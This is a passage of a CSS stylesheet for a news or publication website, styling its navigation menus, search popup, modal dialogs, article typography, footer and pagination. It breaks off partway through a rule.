.check li:before {
	content: "\f105";
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	padding-right: 5px;
	position: relative;
	top: 2px;
}

ul.check ul li,
.check li {
	font-size: 14px;
	list-style: none;
	margin-bottom: 4px;
}

ul.check ul {
	padding-left: 20px !important;
}

.check {
	margin-left: 0;
	padding-left: 0
}

.check li a {
	color: #888;
}

a.remove {
	background: url("images/remove.png") repeat scroll 0 0 #798184;
	border-radius: 111px;
	border-style: solid;
	border-width: 1px;
	display: block;
	height: 18px;
	margin: 10px;
	padding-left: 0 !important;
	text-indent: -9999px;
	width: 18px;
}
.langmain{
	margin:08px 0 05px 0;float:left; width:30%
}
.usermainlogin{
	font-size: medium;
    text-transform: capitalize;
    float: left;
    width: 70%;
    margin: 8px 0 5px 0;
    text-align: right;
}
.loadme {
	visibility: hidden;
}

.filter {
	font-size: .8em;
}

.filter>.panel-default>.panel-heading {
	padding: 3px 15px !important;
}

.filter .panel-title {
	font-size: 13px;
    font-family: var(--font1);
    font-weight: 900;
}
.filter .panel-title>a{
	display: block;
}
.filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter .panel-body div {
	line-height: 1.6em;
	word-spacing: .5em;
	padding: 8px 12px !important;
	letter-spacing: .015em;
}

.filter .panel-body a {
	color: #000;
    word-spacing: .1em;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}

.filter .panel-body a:hover {
	color: #000;
}


/*---------------------------------------
   Typography                
-----------------------------------------*/

h1,
h2,
h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important;
	/*  font-family:"Oswald",Helvetica,Arial,sans-serif; */
}

h4,
h5,
h6 {
	/*text-transform: uppercase; */
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	font-weight:600 !important; 
	/* font-family: 'Oswald', sans-serif; */
}

h1,
h2 {
	font-weight: normal;
}

h1 {
	font-size: 3.75rem;
	line-height: 4.688rem;
}

h2 {
	font-size: 3.125rem;
	line-height: 4.063rem;
}

h3 {
	/*font-size: 2.356rem;*/
	line-height: 38px;
	font-weight: normal;
}

h4 {
	font-size: 1.6rem;
	line-height: 30px;
	font-weight: normal;
}

h5 {
	font-size: 1.2833rem;
	font-weight: normal;
}

h6 {
	font-size: 1.133rem;
	font-weight: normal;
}

.my-calander{
	font-size:16px;
}

h1.posttitle {
	font-size: 40px;
    padding: 0px 0px 10px;
    margin: 0px;
    line-height: 46px;
    font-family: var(--font2);
    font-weight: 700 !important;
    color: #111 !important;
}

.pop-up-img .modal-header{
	border-bottom: none;
	padding: 0;
	    min-height: 0!important;
}
 .modal-dialog.modal-dialog-centered.pop-up {
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
        width: 704px;
        left: 0
}

 .modal-dialog.modal-dialog-centered.pop-up .modal-header .close ,  .we-chat-model .modal-dialog .modal-body .close  {
    margin-top: -2px;
    background: #1266a6 none repeat scroll 0 0;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -15px;
    top: -19px;
    width: 35px;
    z-index: 9999;
    color: #fff !important;
    outline: none;
    text-shadow: none;
    font-size: 18px;
    border-radius: 50%;
}
.following-heading {
    margin-bottom: 9px;
    font-size: 17px;
}
.we-chat-model .modal-body h3 {
       font-size: 21px;
    line-height: 24px;
}
.we-chat-model .modal-dialog {
    margin-top: 84px;
    width: 300px;
}
.we-chat-model .modal-body {
    padding: 10px 10px 20px!important;
}
.social-icons.pull-right {
    padding-top: 20px;
}
.footer-followheading {
    color: #fff;
    font-family: var(--font1);
    font-size: 17px;
} 
.rss-subscribe  i{
	 font-size: 16px;
    color: #428bca;
}
.rss-subscribe input[type="submit"]{
     border: none;
    background: transparent;
    color: #428bca;
    outline: none;
    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}
.footer-copy.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
.footer-logo {
    width: 40px;
}
ul.article-date span {
    font-size: 18px;
}
footer a {
    color: #fff !important;
    font-size: 14px;
}
.footer .social-icons a{
	font-size: 30px;
}
.fixed {
	position: fixed;
	top:0; left:0;
	width: 100%;
	z-index:9999;

 }



.publication-popup .modal-dialog {
	width: 500px;
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.publication-popup .publication-content {
   padding: 1rem;
    position: relative;
    /*background: linear-gradient(#208ab3, #063461);*/
    border-radius: 4px;
}
.publication-popup .inner-section {
    background: #fff;
    padding: 1rem 1rem;
    text-align: center;
}
.publication-popup a.subscribe-bttn {
    margin-right: 20px;
    padding: 10px 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #005fa6;
    display: inline-block;
    text-decoration: none;
    text-transform: capitalize;
}
.publication-popup .inner-section p{
	font-size: 17px;
    margin-bottom: 20px;
    line-height: 21px;
    font-weight: 500;
    font-family: var(--font1);
}
.publication-popup button.close {
    background: linear-gradient(#208ab3, #063461);
    border-radius: 50%;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -18px;
    top: -20px;
    width: 35px;
    z-index: 9999;
    color: #fff;
    outline: none;
    text-shadow: none;
    font-size: 18px;
}
button.btn.btn-info.popup-btn {
    border: none;
    outline: none;
    background: #005fa6;
    font-size: 14px;
    display: none!important;
}


@media screen and (max-width: 768px) {
	h1.posttitle {
		font-size: 18px;
	}
	.modal-dialog.modal-dialog-centered.pop-up {
    width: 91%;
    }
    .publication-popup .modal-dialog {
    width: 100%;}


}


/*---------------------------------------
   Header Styles         
-----------------------------------------*/

.topbar {
	padding: 13px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.topbar,
.topbar a {
	color: #fff;
}

.top-menu ul {
	margin-bottom: 0;
}

.top-menu ul li {
	padding: 1px 5px 0;
	display: inline-block;
}

.box li:before,
.top-menu ul li:after {
	content: "\f142";
	color: #b5b5b5;
	padding-left: 12px;
	font-family: 'FontAwesome';
}

.top-menu ul li:last-child:after {
	content: "" !important;
}

.social-icons span {
	color: #000;
	text-align: center;
	font-size: 20px;
	background: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: inline-block;
}

.footer .social-icons {
	padding-bottom: 5px;
}

.about-widget .social-icons span a {
	display: block !important;
	width: 100% !important;
	background: none !important;
}

.footer .social-icons span {
	color: #fff;
	background: #222;
}
.footer-copyright .footer-copy{
	color:#fff;
	font-size: 14px;
}
.social-icons .social-facebook:hover {
	background: #3b5998;
}

.social-icons .social-google-plus:hover {
	background: #D34836;
}

.social-icons .social-twitter:hover {
	background: #00aced;
}

.social-icons .social-pinterest:hover {
	background: #C92228;
}

.social-icons .social-linkedin:hover {
	background: #4875B4;
}

.social-icons .social-youtube:hover {
	background: #cc181e;
}

.social-icons .social-instagram:hover {
	background: #4E433C;
}

.social-icons .social-tumblr:hover {
	background: #2B4964;
}

.social-icons .social-flickr:hover {
	background: #FE0883;
}
.social-icons .social-rss:hover {
    background: #FF4500;
}

.header {
	background-color: #fff;
	padding: 30px 15px 10px;
}

.logo-wrapper {
	padding: 10px 0 0;
}

.searchbox {
	bottom: 0;
	float: right;
	line-height: 48px;
	min-width: 54px;
	overflow: hidden;
	position: relative;
	background: #222;
	right: 0 !important;
	width: 0;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	-ms-transition: width 0.3s;
	-o-transition: width 0.3s;
	transition: width 0.3s;
}

.searchbox-input {
	top: 0;
	right: 0;
	border: 0;
	outline: 0;
	background: #333;
	width: 100%;
	line-height: 36px;
	height: 35px;
	margin: 0;
	padding: 0px 55px 0px 20px;
	font-size: 12px;
}

.searchbox-icon,
.searchbox-submit {
	width: 54px;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	font-family: verdana;
	font-size: 15px;
	right: 0;
	padding: 0;
	margin: 0;
	border: 0;
	outline: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #222;
}

/* serach-box */
.btn-search{
	padding-right: 30px;
	font-size: 20px;
	color: #fff;
}
.btn-search-style-1 i{
	margin-top:15px;
	color: #fff;
}
.btn-search-style-1 i:hover{
	margin-top:15px;
	color: #fff;
}
 /* search popup start  */
.td-search-popup.active .search-form {
	visibility: visible;
	opacity: 1;
	width: 25%;
	z-index: 9999;
}
.td-search-popup .search-form {
	width: 35%;
	position: absolute;
	position: fixed;
	top: 50%;
	left: 50%;
	transition: all 0.4s ease;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%, -50%);
	z-index: 999;
}

.td-search-popup .search-form .form-group .form-control {
	border: none;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	height: 57.2px;
	padding: 0 75px 0 25px;
	border-radius:5px;
	background: #f7f9fb;
	color:#222 !important;
	font-size:18px !important;
}

.td-search-popup .search-form .form-group .form-control:hover,
.td-search-popup .search-form .form-group .form-control:focus,
.td-search-popup .search-form .form-group .form-control:active {
	outline: 0;
	box-shadow: none;
}
.td-search-popup .search-form .submit-btn {
	position: absolute;
	right: 0;
	top: 0px;
	width: 60px;
	height: 57px;
	border: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	transition: all 0.4s ease;
	padding: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #0C4DA2;
	font-size: 20px;
}
.td-search-popup .search-form .submit-btn:hover,
.td-search-popup .search-form .submit-btn:focus,
.td-search-popup .search-form .submit-btn:active {
	outline: 0;
	box-shadow: none;
}

.body-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	display: block;
	background: rgba(0, 0, 0, 0.95);
	z-index: 999;
	content: "";
	left: 0;
	top: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 0.4s ease;
	
}
.body-overlay.active {
	visibility: visible;
	opacity: 0.97;
}
#close-btn{
   position: fixed;
   top: 1em;
    right: 1em;
    color: #fff;
    cursor: pointer;
    font-size:25px;
}


/* serach-box  end*/
.navbar-default .main-menu-section:hover{
	background:none !important;
}


input[type="search"] {
	color: #fff;
}

.soundcould {
	width: 100%;
	border: 1px solid #ebebeb;
	height: auto;
}

.searchbox-open {
	width: 100%;
}

.j-menu {
	background-color: #fff;
	border: 0;
	position: relative;
	margin-top: 15px;
	z-index: 100;
}

.navbar-brand {
	color: #fff !important;
	float: left;
	font-size: 20px;
	height: 53px;
	line-height: 53px;
	padding: 0 10px 0 0;
	position: relative;
	text-align: center;
	top: 1px;
	width: 37px;
}

.navbar-default {
	background: #222;
	border-radius: 0 !important;
	margin-top: 0px;
}

.navbar-nav,
.subpage .navbar-nav {
	float: left;
	margin: 0;
	max-width: 100%;
}

.dropdown-menu ul {
	max-width: 100% !important;
}

.subpage .navbar-nav li {
	margin: 0;
	font-size: 1em;
	line-height: 1.2em;
}

.navbar-default .dropdown-menu {
	box-shadow: none !important;
	border-color: #f5f5f5;
}

.navbar-default .WhiteRounded i {
	color: #222;
}

.navbar-default .dropdown-menu,
.navbar-default .dropdown-menu li a {
	color: #fff;
}

.navbar-collapse {
	padding: 0;
	border-bottom: 0 solid #fff !important;
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	padding-left: 32px;
	text-indent: -6px;
	line-height: 18px;
}

.navbar-nav>li>a {
	padding-bottom: 15px;
	font-size: 16px;
	color: #fff !important;
	font-weight: normal;
	letter-spacing: 0.5px;
	bottom: -3px !important;
	font-family:var(--font1);
	font-weight:600;
	/* text-transform: uppercase; */
}

.navbar-default .navbar-nav li a {
	background-color: transparent !important;
	cursor: pointer;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	background-color: transparent !important;
	border-bottom: 3px solid #fff;
}

.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	border: none;
}

.navbar>.container .navbar-brand,
.navbar>.container-fluid .navbar-brand {
	margin-left: 0 !important;
}

.navbar-default .nav,
.navbar-default .collapse,
.navbar-default .dropup,
.navbar-default .dropdown {
	position: static;
	/* background:#333; */
}

.navbar-default .container {
	position: relative;
}

.navbar-default .dropdown-menu {
	left: auto;
}

.navbar-default .yamm-content {
	padding: 30px;
}

.navbar-default .yamm-fw .dropdown-menu {
	left: 0 !important;
	right: 0;
	margin-left: 0;
}

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	max-width: 100%;
	background-color: #005fa6 !important;
}

.yamm-content .widget {
	padding: 0;
	margin: 0;
}

.contactOP a {
	color: #005fa6;
}

.yamm-content,
.yamm-content .widget,
.yamm-content .widget .thumb {
	position: relative;
}

.yamm-content .widget .title h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
}

.navbar-default .dropdown-menu li {
	padding: 9px 4px;
	/*border-bottom:1px solid #fff;*/
}

.yamm-content .box li {
	/* padding:3px 6px; */
	position: relative;
	border-bottom: 1px solid #fff;
}

.navbar-default .dropdown-menu li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-weight: 300 !important;
	letter-spacing: 0.6px;
	font-weight:600;
	font-family:var(--font1);
}

#paging {
	text-align: right;
	display: block;
	width: 99%;
}

li.control,
#paging li {
	display: inline-block;
	padding: 3px 8px;
}

#payment label {
	border: 1px solid #ededed;
	padding: 15px 40px !important;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	vertical-align: middle;
}

.cart_title {
	padding-top: 30px;
	display: inline-block;
}

table .form-inline .form-control {
	width: 50px;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td,
.yamm-content .box li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	/*  text-transform: uppercase; */
}

.yamm-content .box li i {
	right: 0;
	clear: both;
	top: 10px;
	display: block;
	position: absolute;
}

.navbar-default .dropdown-menu li:last-child,
.yamm-content .box li:last-child {
	border-bottom: 0 solid #fff;
}

.yamm-content .box li:before {
	content: "\f105";
	color: #fff;
	padding-right: 10px;
	font-family: 'FontAwesome';
}

.nav .label {
	margin-left: 5px;
	padding: 0.1em 0.8em;
}

.box-description {
	font-size: .85em;
	line-height: 1.15em;
}


/*---------------------------------------
   Advanced search                
-----------------------------------------*/

h2 {
	font-size: 22px;
}

label {
	font-weight: normal;
}

.post .row {
	padding: 0px !important;
	margin: 0px !important;
}

.advsea-highlight-1 {
	color: #ea4e15;
}

.advsea-result h6,
.row {
	padding: 0px !important;
	margin: 0px !important;
}

div.advsea-result div {
	margin: 3px 0px !important;
}

.border-top {
	border-top: solid 1px #EBEBEB !important;
}

.border-bottom {
	border-bottom: 1px solid #EBEBEB !important;
}

.border-both {
	border-top: solid 1px #EBEBEB !important;
	border-bottom: solid 1px #EBEBEB !important;
}


/*.article:hover{
    background: #FAFAFA;
}
*/

.as0_advsea-search {
	height: inherit !important;
	line-height: inherit !important;
}

.form.advsea-form fieldset {
	margin: 0px !important;
}

.small {
	font-size: 14px;
}

.article p,
.subpage p {
	margin-bottom: 10px;
}

.search-text {
	margin: 0px 0px 0px !important;
	color: #888 !important;
	font-size: 14px;
}

.center-block {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.input-group .icon-addon .form-control {
	border-radius: 0;
}

.icon-addon {
	position: relative;
	color: #555;
	display: block;
}

.icon-addon:after,
.icon-addon:before {
	display: table;
	content: " ";
}

.icon-addon:after {
	clear: both;
}

.icon-addon.addon-md .glyphicon,
.icon-addon .glyphicon,
.icon-addon.addon-md .fa,
.icon-addon .fa {
	position: absolute;
	z-index: 2;
	left: 10px;
	font-size: 14px;
	width: 20px;
	margin-left: -2.5px;
	text-align: center;
	padding: 10px 0;
	top: 1px
}

.icon-addon.addon-lg .form-control {
	line-height: 1.33;
	height: 46px;
	font-size: 18px;
	padding: 10px 16px 10px 40px;
}

.icon-addon.addon-sm .form-control {
	height: 30px;
	padding: 5px 10px 5px 28px;
	font-size: 12px;
	line-height: 1.5;
}

.icon-addon.addon-lg .fa,
.icon-addon.addon-lg .glyphicon {
	font-size: 18px;
	margin-left: 0;
	left: 11px;
	top: 4px;
}

.scroll-left {
	height: 50px;
	overflow: hidden;
	position: relative;
}

span.my-calander {
	display: block;
	margin-top: 0!important;
	padding-left: 5px;
	font-family:var(--font1);
	font-size: 16px;
}

.scroll-left p {
	position: absolute;
	width: 1580px;
	height: 100%;
	margin: 0;
	line-height: 20px;
	text-align: center;
	/* Starting position */
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	/* Apply animation to this element */
	-moz-animation: scroll-left 45s linear infinite;
	-webkit-animation: scroll-left 45s linear infinite;
	animation: scroll-left 45s linear infinite;
}


/* Move it (define the animation) */

@-moz-keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
	}
}

@-webkit-keyframes scroll-left {
	0% {
		-webkit-transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(-100%);
	}
}

@keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
		/* Browser bug fix */
		-webkit-transform: translateX(100%);
		/* Browser bug fix */
		transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
		/* Browser bug fix */
		-webkit-transform: translateX(-100%);
		/* Browser bug fix */
		transform: translateX(-100%);
	}
}

.icon-addon.addon-md .form-control,
.icon-addon .form-control {
	padding-left: 30px;
	float: left;
	font-weight: normal;
}

.icon-addon.addon-sm .fa,
.icon-addon.addon-sm .glyphicon {
	margin-left: 0;
	font-size: 12px;
	left: 5px;
	top: -1px
}

.icon-addon .form-control:focus+.glyphicon,
.icon-addon:hover .glyphicon,
.icon-addon .form-control:focus+.fa,
.icon-addon:hover .fa {
	color: #2580db;
}

.lists {
	width: 100%;
	overflow: hidden;
	position: absolute;
	background-color: rgba(0, 0, 0, .6);
	color: #fff;
	bottom: 0;
	display: flex;
}

.lists a,
.lists div {
	transition: .2s color;
	padding: 10px 40px;
	min-width: 22%;
	font-size: 1.5em;
	background: rgba(0, 0, 0, .1);
	float: left;
	display: block;
	color: #eee;
}

.lists a:hover {
	background:  #19b9e7
}

.listranking {
	border-bottom: 1px #ccc solid !important;
	margin-bottom: 16px !important;
}

.btn-listranking {
	height: 40px;
	margin: 0 1px;
	padding: 8px 20px;
	/* vertical-align: middle; */
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.1em;
}

.btn-listranking-active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	border: 1px solid #ccc;
	color: #333;
	margin-bottom: -1px;
	margin-top: 1px;
	border-bottom: 1px #fff solid;
}


/*---------------------------------------
   Footer                
-----------------------------------------*/

.footer {
	background-color: #222;
	padding: 30px 0px;
	margin-top: 50px;
	float: left;
}

.copyrights {
	padding: 20px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.footer-menu li {
	display: inline-block;
	padding-left: 10px;
	margin-top: 4px;
}

.footer-menu li a,
.copymessage {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	text-transform: uppercase;
	font-size: 14px !important;
	font-weight: 400 !important;
	padding-top: 5px;
	letter-spacing: 0.6px;
	color: #fff;
}


/*---------------------------------------
   Post Styles         
-----------------------------------------*/

body#error404 {
	background: #212121;
	padding-top: 20%;
	text-align: center;
}

body#error404 h1 {
	color: #FFF!important;
	font-weight: bold;
	font-size: 400%
}

body#error404 p {
	margin-bottom: 30px;
	font-size: 21px;
}

body#error404 i,
body#error404 p,
body#error404 a {
	color: #fff!important;
}

body#error404 a {
	border-color: #3F3F3F;
}

body#error404 a:hover {
	border-color: #FFF;
}

/* .container {
	width: 100%;
} */

.article-img-full {
	height: calc(60%);
	max-height: 530px;
	margin-top: -40px;
	margin-bottom: 30px;
	align-self: flex-end;
	padding-bottom: 5%;
	padding-left: 17.6%;
	color: #fff;
	width: 100%;
}

.article-img-full p {
	text-shadow: #000 1px 1px 8px;
}

.article-img-full a {
	color: #fff;
}

.headline {
	position: relative;
	z-index: 10;
	color: #fff;
	text-shadow: #000 1px 1px 8px;
	padding-top: 25%;
	padding-right: 18%;
}

.darken {
	top: auto;
	bottom: -15%;
	height: calc(60%);
	max-width: 100vw;
	width: 100vw;
	margin-left: -17.6%;
	position: absolute;
	/* margin-left: calc(-50vw + 50%); */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#75000000', GradientType=0);
	background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .3) 30%, rgba(0, 0, 0, .5) 70%, transparent);
}

.banner-wrapper {
	margin: 20px 0 !important;
}

.banner-wrapper img {
	width: 100%;
	height: auto;
}

.tablive-thumb .img-responsive {
	/* max-height: 120px; */
	height:auto;
}

.article-description {
	font-size: 1.35em;
	color: #777;
	/* margin-bottom: 0px !important; */
}

.article-description+p::first-letter {
	font-size: 350%;
	margin: 9px 0 -10px;
	padding: 0 12px 0 0;
	height: .7em;
	line-height: .85em;
	float: left;
}

.article strong {
	font-weight: bold;
}

.article p,
.subpage p {
	margin-bottom: 18px;
    font-size: 1.1em;
    max-width: 760px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
	line-height:30px;

}
.article-description{
	font-style: italic;
}
 p i{
	font-style:italic;
}
.article_post ol {
	list-style-type: none;
  counter-reset: liCounter;
}
.article_post ol li {
	position: relative;
	margin-left: 1.5em; 
  }
  .article_post ol li:before {
	counter-increment: liCounter;
	content:counter(liCounter) ". "; /* Using an arrow for decoration here */
	position: absolute;
	left: -30px;
	top: 0;
  }
.ul_1 li{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 16px !important;
    color: #000;
    text-align: justify;
    line-height: 26px !important;
}
.article li,
.subpage li,
.article td,
.subpage td {
	font-size: 1.1em;
	line-height: 31px;
	margin-bottom: 8px;
	max-width: 1135px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    margin-bottom: 10px;
}

.article ul,
.subpage ul {
	margin-left: 20px;
	margin-bottom: 18px;
}

/* .article .navbar-header,
.subpage .navbar-header {

} */

.article h6 {
	text-transform: capitalize;
}


/* changing this value to 100% on 27-12-2018 to avoid responsive issue on many articles
.article a img { max-width:760px;} */


 /* .article a img{
	width:100% !important;
} */
.content .figure img{
	width:100%;;
}
.article a img {
	max-width: 100%;
	width: 280px ;
}
.publication-sidepanel {
	font-size: .8em;
	background: #f1f1f1;
	padding: 22px;
	line-height: 1.6em;
	box-shadow: 2px 2px 5px #888888;
	border-radius: 8px;
}

.publication-sidepanel p {
	margin-bottom: 20px;
}

.bxslider {
	list-style: none;
}

.bxslider li {
	display: inline-block;
	width: 20%;
	margin: 5px 8px;
}

.bxslider .link img {
	width: 100%;
	height: auto;
}


/*.article p:nth-child(3)::before {
    content: "Stay current on your favorite topics" attr(class);
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:200px;
    float:left;
    margin:10px 10px 10px -50px;
    padding:10px;
} */


/*.floating-box {
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:250px;
    font-size:1.3em;
    float:left;
    margin:10px 10px 10px -80px;
    padding:16px;
}*/

.floating-box {
	display: block;
	height: auto;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	/*width:250px;*/
	font-size: 1.3em;
	/*float:left;*/
	margin: 0px;
	padding: 16px;
}

.article .content {
	margin-bottom: 60px;
}

#addThisBox {
	display: block;
	width: 100%;
	height: 10px;
	float: left;
}

.jobwrapper {
	font-size: .8em;
	width: 100% !important;
}

.jobwrapper h3 {
	font-size: 1.8em;
}

.jobleftpanel {
	text-align: left;
	width: 65% !important;
}

.jobrightpanel {
	text-align: left;
	width: 23% !important;
}

.ditto_summaryPost a {
	color: #1b1b1b !important;
    font-family: var(--font2);
    line-height: 20px;
    font-size: 15px;
}

.ditto_summaryPost a:hover {
	color: #005fa6 !important;
}

.sponsored-links {
	list-style: none;
}

.sponsored-links li {
	display: inline-block;
	margin: 5px 15px;
	cursor: pointer;
}

.pr-list li {
    line-height: 26px;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.pr-list li div {
	float: left;
	display: block;
	min-width: 110px;
}

.category-title,
.category-title p {
	font-size: 1.2em;
	line-height: initial;
	color: black;
	/* font-family:Oswald,Helvetica,Arial,sans-serif; */
	font-family: Georgia, "Times New Roman", Times, serif;
}

.slides li {
	height: 480px;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-position: center right !important;
	width: 100%;
	background-color: #000;
}

.post-thumb-cate {
	width: auto;
	max-width: 40%;
	background: #005fa6;
	background: -webkit-linear-gradient(left, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* Standard syntax */
	display: block;
	padding: 5px 18px;
	color: #fff;
	font-size: .85em;
	margin-top: 10px;
	position: absolute;
	top: 0;
}

.post-thumb {
	height: auto;
	width: 100%;
	overflow: hidden;
	position: absolute;
	color: #fff;
	/* padding: 15px; */
	bottom: 0;
}

.post-thumb a,
.post-thumb-cate a {
	color: #ddd;
}

.post-thumb a:hover,
.post-thumb-cate a:hover {
	color: #fff !important;
	text-shadow: 2px 2px 1px #000;
}

.post-thumb h1 {
	padding: 0px 25px 25px;
	font-size: 42px !important;
	line-height: 50px;
	margin-top: 3px;
	color: #fff;
	font-weight: 500 !important;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.46);
	font-family: Bower, Georgia, "Times New Roman", Times, serif;
	position: relative;
}


.post-thumb::before{
	position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    content: "";
	background-image: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
}
/* 
@font-face {
	font-family: 'Bower';
	font-weight: 500;
	font-style: normal;
} */

.post-thumb p {
	font-size: 1em;
	line-height: 1.5em;
	padding-bottom: 15px;
	font-weight: normal;
	margin: auto;
}

.gridshop {
	list-style: none;
}

#viewcontrols {
	position: absolute;
	right: 0;
	bottom: 10px;
	z-index: 10;
}

#viewcontrols a {
	color: #222;
	padding: 0 4px;
	font-size: 24px;
	cursor: pointer;
}

#viewcontrols a:hover {
	color: #333;
}

#viewcontrols .active {
	color: #333;
}

.gridvideo .post-wrap .title h4 {
	font-size: 18px;
}

.review-post h4 {
	font-size: 16px;
}

.shop-meta h3 {
	font-size: 24px;
}

.grid .col-md-12,
.list .col-md-12,
.grid .col-md-6,
.list .col-md-6 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.page-header {
	padding: 0;
	position: relative;
	margin: 0 0 20px !important;
	border-bottom: 0 solid #ddd;
	background: #fff;
	width: 100%;
}

.page-header .category-title {
	padding: 0;
	margin-bottom: 0;
	width: 100%;
}

.page-header .category-title h3 {
	font-size: 38px !important;
}

.mini-sidebar .widget-title {
	padding: 0 10px !important;
}

.mini-sidebar .widget-title h3 {
	font-size: 20px;
}

.widget .nav-tabs,
.widget .nav-tabs li:last-child,
.widget .nav-tabs>li>a,
.widget .nav-tabs>li>a:hover {
	border: none !important;
	/* box-shadow: none !inline-block; */
	background: transparent !important;
}

.mini-post-wrap h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-oblique', sans-serif; */
	font-size: 1.09em !important;
	margin: 15px 0 3px !important;
	text-transform: initial;
	line-height: 1.2em;
	font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
}

.cat_widget_wrapper {
	margin: 10px 0 30px;
}

.cat_widget {
	border: 3px solid #fff;
}

.cat_widget .magnifier .buttons {
	top: 38%
}

.cat_widget img {
	width: 100%;
}

.cat_widget h3 {
	font-size: 18px;
	color: #fff !important;
	padding-top: 7px;
	text-align: center;
	text-transform: uppercase;
}

.cat_widget .entry {
	display: block;
	position: relative;
}

.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 2px solid #222;
	color: #b2b2b2;
	font-size: 18px;
	margin-left: 10px;
	padding: 8px 14px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span,
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-radius: 0;
}

.read-more a,
.watch-now a {
